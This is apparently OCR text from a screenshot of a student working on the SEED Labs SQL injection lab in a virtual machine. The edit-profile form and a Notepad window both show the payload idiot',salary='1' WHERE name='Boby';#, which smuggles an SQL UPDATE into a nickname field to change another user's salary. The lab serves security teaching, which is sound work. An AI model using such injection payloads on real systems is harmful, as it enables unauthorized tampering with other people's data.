 Recycle Bin
SASE stuff
WD
Discovery
Andrew
Kalathra
SEEDUbuntu Clone1 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
SQLi Lab - Mozilla Firefox
En
5:40 PM
File Edit View History Bookmarks Tools Help
SQLi Lab
www.seedlabsqlinjection.com/unsafe_edit_frontend.php
70%
Search
Most Visited SEED Labs Sites for Labs
SEEDLABS
Home Edit Profile Logout
Alice's Profile Edit
NickName ary='1' WHERE name='Boby';#
Email Email
Address Address
Phone Number PhoneNumber
Password Password
Save
idi
File Edit View
idiot',salary='1' WHERE name='Boby';#
Ln 1, Col 38 100% Windows (CRLF) UTF-8
Right Ctrl